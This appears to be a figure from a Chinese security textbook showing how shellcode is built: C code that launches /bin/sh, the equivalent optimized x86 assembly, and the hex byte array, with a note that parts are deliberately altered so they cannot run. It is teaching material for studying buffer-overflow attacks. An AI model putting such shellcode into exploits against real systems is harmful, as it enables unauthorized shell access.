 #include <unistd.h>
void main(){
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0],name,NULL);
exit(0);
}
(a) C语言代码
【汇编指令功能简要说明】
jmp无条件跳转;pop出栈;mov赋值;
xor异或操作;lea取地址;int软中断;
inc加1;call调用子程序。
0x80482c7 <main+03>:jmp 0x80482e8 <main+36>
0x80482c9 <main+05>:pop %esi
0x80482ca <main+06>:mov %esi,0x8(%esi)
0x80482cd <main+09>:xor %eax,%eax
0x80482cf <main+11>:mov %al,0x7(%esi)
0x80482d2 <main+14>:mov %eax,0xc(%esi)
0x80482d5 <main+17>:mov $0xb,%al
0x80482d7 <main+19>:mov %esi,%ebx
0x80482d9 <main+21>:lea 0x8(%esi),%ecx
0x80482dc <main+24>:lea 0xc(%esi),%edx
0x80482df <main+27>:int $0x80
0x80482e1 <main+29>:xor %ebx,%ebx
0x80482e3 <main+31>:mov %ebx,%eax
0x80482e5 <main+33>:inc %eax
0x80482e6 <main+34>:int $0x80
0x80482e8 <main+36>:call 0x80482c9 <main+5>
0x80482ed <main+41>:.string “/bin/sh”
(b) 优化后的汇编代码
char shellcode[] =
0x80482c7<main+03>:0xeb 0x2f 0x5e 0x89 0x76 0x08 0x31 0xc0
0x80482cf<main+11>:0x88 0x46 0x07 0x89 0x46 0x0c 0xb0 0x0b
0x80482d7<main+19>:0x89 0xf3 0x8d 0x4e 0x08 0x8d 0x56 0x0c
0x80482df<main+27>:0xcd 0x80 0x31 0xdb 0x89 0xd8 0x40 0xcd
0x80482e7<main+35>:0x80 0xe8 0xdc 0xff 0xff 0xff ‘/’‘b’
0x80482ff<main+43>:‘i’ ‘n’ ‘/’ ‘s’ ‘h’
(c) 十六进制代码数据块
注：
图中部分代码和
数据已作技术处理，
不能直接用来运行